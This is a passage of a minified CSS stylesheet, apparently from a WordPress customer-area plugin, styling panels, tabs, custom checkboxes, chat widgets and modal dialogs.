.cuar-css-wrapper a.list-group-item:focus,body.customer-area-active .cuar-css-wrapper a.list-group-item:hover{text-decoration:none;color:#38342f;background-color:#fff;border:1px solid #d6d6d6;border-left:5px solid #444}body.customer-area-active .cuar-css-wrapper .list-group-item-heading{margin-top:0;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .list-group-item-text{margin-bottom:0;line-height:1.3}body.customer-area-active .cuar-css-wrapper .panel{position:relative;margin-bottom:20px;background-color:#fff;border-radius:2px}body.customer-area-active .cuar-css-wrapper .panel.panel-transparent{background:none;border:0;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .panel.panel-border{border-style:solid;border-width:0}body.customer-area-active .cuar-css-wrapper .panel.panel-border.top{border-top-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.right{border-right-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.bottom{border-bottom-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.left{border-left-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border>.panel-heading{background-color:#fff;border-color:#d6d6d6;border-top:1px solid transparent}body.customer-area-active .cuar-css-wrapper .panel.panel-border>.panel-heading>.panel-title{color:#38342f}body.customer-area-active .cuar-css-wrapper .panel.panel-border.panel-default{border-color:#ddd}body.customer-area-active .cuar-css-wrapper .panel.panel-border.panel-default>.panel-heading{border-top:1px solid transparent}body.customer-area-active .cuar-css-wrapper .panel-menu{background-color:#fff;padding:12px;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-menu.dark{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .panel-body .panel-menu{border-left:0;border-right:0}body.customer-area-active .cuar-css-wrapper .panel-body+.panel-body,body.customer-area-active .cuar-css-wrapper .panel-body+.panel-menu,body.customer-area-active .cuar-css-wrapper .panel-heading+.panel-menu,body.customer-area-active .cuar-css-wrapper .panel-menu+.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body{position:relative;padding:15px;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-body:after,body.customer-area-active .cuar-css-wrapper .panel-body:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .panel-body:after{clear:both}body.customer-area-active .cuar-css-wrapper .panel-body+.panel-footer{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body .panel-bottom-slice{background:#f4f3f2;color:#a8a6a4;margin:15px -15px -15px;border:0;border-top:1px solid #d6d6d6;padding:10px 15px;background-color:#f4f3f2;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper tbody.panel-body:after,body.customer-area-active .cuar-css-wrapper tbody.panel-body:before{content:none}body.customer-area-active .cuar-css-wrapper .panel-heading{position:relative;height:40px;line-height:36px;background:#fff;color:#38342f;font-size:13px;font-weight:600;padding:0 8px;border:1px solid #d6d6d6;border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel-heading+.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-heading>.dropdown .dropdown-toggle{color:inherit}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu{line-height:inherit}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .btn-group{margin-top:-3px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .form-control{margin-top:6px;font-size:11px;height:27px;padding:2px 10px;border-radius:1px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .form-control.input-sm{margin-top:9px;height:22px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress{margin-top:11px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-lg{margin-top:10px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-sm{margin-top:15px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-xs{margin-top:17px}body.customer-area-active .cuar-css-wrapper .panel-icon{padding-left:5px}body.customer-area-active .cuar-css-wrapper .panel-title{padding-left:6px;margin-top:0;margin-bottom:0;line-height:inherit}body.customer-area-active .cuar-css-wrapper .panel-title>.fa,body.customer-area-active .cuar-css-wrapper .panel-title>.glyphicon,body.customer-area-active .cuar-css-wrapper .panel-title>.glyphicons,body.customer-area-active .cuar-css-wrapper .panel-title>.imoon{top:2px;min-width:22px;color:inherit;font-size:14px}body.customer-area-active .cuar-css-wrapper .panel-title>a{color:inherit}body.customer-area-active .cuar-css-wrapper .panel-footer{padding:10px 15px;background-color:#f4f3f2;border:1px solid #d6d6d6;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.list-group{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.list-group .list-group-item{border-radius:0}body.customer-area-active .cuar-css-wrapper .panel>.list-group:first-child .list-group-item:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group+.panel-footer,body.customer-area-active .cuar-css-wrapper .panel-body+.list-group .list-group-item:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .panel>.panel-collapse>.table,body.customer-area-active .cuar-css-wrapper .panel>.table,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.panel-body+.table,body.customer-area-active .cuar-css-wrapper .panel>.panel-body+.table-responsive{border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel>.table>tbody:first-child>tr:first-child td,body.customer-area-active .cuar-css-wrapper .panel>.table>tbody:first-child>tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered{border:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive{border:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-group{margin-bottom:19px}body.customer-area-active .cuar-css-wrapper .panel-group .panel-title{padding-left:0}body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading,body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading a{position:relative;display:block;width:100%}body.customer-area-active .cuar-css-wrapper .panel-group.accordion-lg .panel+.panel{margin-top:12px}body.customer-area-active .cuar-css-wrapper .panel-group.accordion-lg .panel-heading{font-size:14px;height:54px;line-height:52px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon{padding-left:35px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon:after{position:absolute;content:"\f068";font-family:FontAwesome;font-size:12px;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;color:#555;left:10px;top:0}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.collapsed:after{content:"\f067"}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.icon-right{padding-left:10px;padding-right:30px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.icon-right:after{left:auto;right:5px}body.customer-area-active .cuar-css-wrapper .panel-group .panel{margin-bottom:0;border-radius:2px}body.customer-area-active .cuar-css-wrapper .panel-group .panel+.panel{margin-top:5px}body.customer-area-active .cuar-css-wrapper .panel-group .panel-footer,body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .well{min-height:19px;padding:9px 12px;margin-bottom:19px;background-color:#fff;border:1px solid #d0cbc8;border-radius:1px;-webkit-box-shadow:inset 0 1px 1px hsla(0,0%,100%,.7);box-shadow:inset 0 1px 1px hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}body.customer-area-active .cuar-css-wrapper .well-lg{padding:10px 16px;border-radius:3px}body.customer-area-active .cuar-css-wrapper .well-sm{padding:5px 8px;border-radius:0}body.customer-area-active .cuar-css-wrapper .well.well-xs{padding:1px 5px;border-radius:0}body.customer-area-active .cuar-css-wrapper .well.well-clean{border-radius:0;border-color:#ddd;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .close{float:right;font-size:19.5px;font-weight:700;line-height:1;color:#38342f;text-shadow:none;opacity:.2;filter:alpha(opacity=20)}body.customer-area-active .cuar-css-wrapper .close:focus,body.customer-area-active .cuar-css-wrapper .close:hover{color:#38342f;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}buttonbody.customer-area-active .cuar-css-wrapper .close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .tab-block{position:relative}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content{overflow:auto;position:relative;z-index:10;min-height:125px;padding:16px 12px;border:1px solid #d6d6d6;background-color:#fff}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs{position:relative;border:0}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li{float:left;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li>a{position:relative;z-index:9;padding:9px 16px;margin-right:-1px;font-weight:600;color:#777;border-color:#d6d6d6;border-radius:0;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li:first-child>a{margin-left:0}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li>a:hover{background-color:#eee}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a:hover{cursor:default;position:relative;z-index:12;color:#555;background:#fff;border-color:#d6d6d6;border-bottom:1px solid #fff}body.customer-area-active .cuar-css-wrapper .tabs-left{float:left}body.customer-area-active .cuar-css-wrapper .tabs-left>li{float:none;margin:0 -1px -1px 0}body.customer-area-active .cuar-css-wrapper .tabs-left>li>a{padding:12px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a:hover{color:#555;border-color:#ddd #fff #ddd #ddd;cursor:default;position:relative;z-index:12;background:#fff}body.customer-area-active .cuar-css-wrapper .tabs-right{float:right}body.customer-area-active .cuar-css-wrapper .tabs-right>li{float:none;margin:0 0 -1px -1px}body.customer-area-active .cuar-css-wrapper .tabs-right>li>a{padding:12px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a:hover{color:#555;border-color:#ddd #ddd #ddd #fff;cursor:default;position:relative;z-index:12;background:#fff}body.customer-area-active .cuar-css-wrapper .tabs-below{position:relative}body.customer-area-active .cuar-css-wrapper .tabs-below>li{float:left;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .tabs-below>li>a{position:relative;z-index:9;margin-right:-1px;padding:11px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a:hover{cursor:default;position:relative;z-index:12;color:#555;background:#fff;border-color:#ddd;border-top:1px solid #fff}body.customer-area-active .cuar-css-wrapper .panel-tabs{position:absolute;bottom:0;right:0}body.customer-area-active .cuar-css-wrapper .panel-tabs>li{position:relative;float:left;margin-bottom:-1px;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .panel-tabs>li>a{line-height:18px;border-radius:0;padding:10px 18px;border-left:1px solid #d6d6d6;font-size:12px;color:#38342f}body.customer-area-active .cuar-css-wrapper .panel-tabs>li:hover>a,body.customer-area-active .cuar-css-wrapper .panel-tabs>li>a:hover{background-color:#fff}body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a:hover{color:#515151;cursor:default;background:#fff}body.customer-area-active .cuar-css-wrapper .panel-tabs-left{left:0}body.customer-area-active .cuar-css-wrapper .panel-tabs-left>li>a{border-right:1px solid #d6d6d6;border-left:1px solid transparent;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-tabs-left>li:first-child>a{border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified{top:1px;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified>li>a{padding:11px}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.nav-tabs.nav-justified{top:-1px;margin-top:0}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.nav-tabs.nav-justified>li.active>a{border-top-color:#fff;border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-tabs-right>li{float:right}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-tabs-right>li:first-child>a{margin-right:0}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs>li.active>a{margin-top:-1px;border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left>li.active>a{margin-left:-1px;border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right>li.active>a{margin-right:-1px;border-right:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below>li.active>a{margin-bottom:-1px;border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border>li.active>a{margin-top:-1px;border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.tabs-border.nav-justified>li.active>a{border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border-bottom.nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border-bottom .nav-tabs>li.active>a{color:#555;font-weight:600;margin-bottom:-1px;background:#f7f7f7;border-color:#ddd;border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tabs-bg.nav-tabs{background:#f5f5f5;border:1px solid #ddd;border-bottom:none;padding:10px 10px 0}body.customer-area-active .cuar-css-wrapper .tabs-bg.tabs-below{background:#f5f5f5;border:1px solid #ddd;border-top:none;padding:0 10px 6px}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li>a{background:#f0f0f0;padding:16px 8px}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li:first-child>a{border-left:0}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li:last-child>a{border-right:0}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .tabs-border.nav-tabs>li.active>a{background:#f8f8f8;border-bottom-color:#f8f8f8}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .tab-content{border:0;background:transparent}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a,body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a:hover{background:#fafafa}body.customer-area-active .cuar-css-wrapper .checkbox-custom,body.customer-area-active .cuar-css-wrapper .radio-custom{background-color:transparent;color:inherit}body.customer-area-active .cuar-css-wrapper .checkbox-custom input,body.customer-area-active .cuar-css-wrapper .radio-custom input{display:none}body.customer-area-active .cuar-css-wrapper .checkbox-custom label:empty,body.customer-area-active .cuar-css-wrapper .radio-custom label:empty{padding-left:10px}body.customer-area-active .cuar-css-wrapper .radio-custom label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .radio-custom label:before{content:"";position:absolute;top:0;left:0;border-radius:64px;width:20px;height:20px;border:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .radio-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom input[type=radio]:checked+label:after{content:"";position:absolute;top:5px;left:5px;border-radius:64px;width:10px;height:10px;color:#d6d6d6;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .radio-custom.square input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.square input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.square label:before{border-radius:2px}body.customer-area-active .cuar-css-wrapper .checkbox-custom label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .checkbox-custom label:before{content:"";position:absolute;top:0;left:0;width:22px;height:21px;background-color:#fff;border:2px solid #d6d6d6;border-radius:1px}body.customer-area-active .cuar-css-wrapper .checkbox-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom input[type=radio]:checked+label:after{position:absolute;font-family:FontAwesome;content:"\f00c";font-size:12px;top:4px;left:4px;width:0;height:0;-webkit-transform:rotate(-13deg);-ms-transform:rotate(-13deg);transform:rotate(-13deg)}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill label:before{content:"";position:absolute;top:0;left:0;border-radius:2px;width:22px;height:21px;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill input[type=radio]:checked+label:after{position:absolute;font-family:FontAwesome;content:"\f00c";font-size:12px;top:3px;left:3px;width:0;height:0;color:#38342f!important;-webkit-transform:rotate(-13deg);-ms-transform:rotate(-13deg);transform:rotate(-13deg)}body.customer-area-active .cuar-css-wrapper .panel-tile{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .panel-tile .panel-body,body.customer-area-active .cuar-css-wrapper .panel-tile .panel-footer{border:0}body.customer-area-active .cuar-css-wrapper .fa.icon-bg,body.customer-area-active .cuar-css-wrapper .icon-bg{position:absolute;opacity:.8;right:0;bottom:-22px;line-height:100px;font-size:100px}body.customer-area-active .cuar-css-wrapper .fa.icon-bg.left,body.customer-area-active .cuar-css-wrapper .icon-bg.left{right:auto;left:0}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left{padding-right:20px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-right{padding-left:20px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left img,body.customer-area-active .cuar-css-wrapper .chat-widget .media-right img{max-width:55px;border-radius:3px;border:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body{position:relative;padding:7px;border-radius:2px;border:1px solid #d6d6d6;background-color:#f5f5f5;font-weight:400;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:after,body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:before{content:"";position:absolute;right:-9px;top:12px;width:0;height:0;border-color:transparent transparent transparent #d6d6d6;border-style:solid;border-width:8px 0 8px 9px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:after{border-left-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:after,body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:before{content:"";position:absolute;left:-9px;top:12px;width:0;height:0;border-color:transparent #f5f5f5 transparent transparent;border-style:solid;border-width:8px 9px 8px 0}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:after{border-right-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-heading{color:rgba(113,110,108,.78688)}body.customer-area-active .cuar-css-wrapper .chat-widget .panel-footer .input-group .form-control{z-index:0}body.customer-area-active.modal-open{overflow:hidden}body.customer-area-active .cuar-css-wrapper .modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}body.customer-area-active .cuar-css-wrapper .modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}body.customer-area-active .cuar-css-wrapper .modal.in .modal-dialog{z-index:1050;-webkit-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active.modal-open body.customer-area-active .cuar-css-wrapper .modal{overflow-x:hidden;overflow-y:auto}body.customer-area-active .cuar-css-wrapper .modal-dialog{position:relative;width:auto;margin:10px}body.customer-area-active .cuar-css-wrapper .modal-content{position:relative;background-color:#fff;border:1px solid #d6d6d6;border-radius:3px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}body.customer-area-active .cuar-css-wrapper .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}body.customer-area-active .cuar-css-wrapper .modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper 